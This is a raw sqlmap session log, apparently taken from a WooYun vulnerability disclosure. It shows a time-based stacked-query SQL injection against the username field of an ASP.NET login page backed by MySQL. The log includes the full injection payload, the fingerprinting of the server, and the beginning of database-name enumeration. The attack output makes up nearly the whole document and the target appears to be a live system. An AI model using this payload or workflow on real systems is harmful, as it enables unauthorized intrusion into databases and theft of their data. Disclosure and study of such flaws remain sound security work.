 Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 13:26:49
[13:26:49] [INFO] parsing HTTP request from '/root/shanghai'
[13:26:49] [WARNING] provided value for parameter '__EVENTTARGET' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[13:26:49] [WARNING] provided value for parameter '__EVENTARGUMENT' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[13:26:49] [INFO] resuming back-end DBMS 'mysql'
[13:26:49] [INFO] testing connection to the target URL
[13:26:49] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Login1$UserName (POST)
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=
TVF&Login1$UserName=''''''';(SELECT * FROM (SELECT(SLEEP(5)))TXvY)#&Login1$Password=''''''&Login1$LoginButton=%E7%99%BB%E5%BD%95%E7%B3%BB%E7%BB%9F
---
[13:26:50] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0.11
[13:26:50] [INFO] fetching database names
[13:26:50] [INFO] fetching number of databases
[13:26:50] [WARNING] time-based comparison requires larger statistical model, please wait..............................
[13:27:11] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
1
[13:27:32] [INFO] adjusting time delay to 4 seconds due to good response times
6
[13:27:39] [INFO] retrieved: info
www.wooyun.org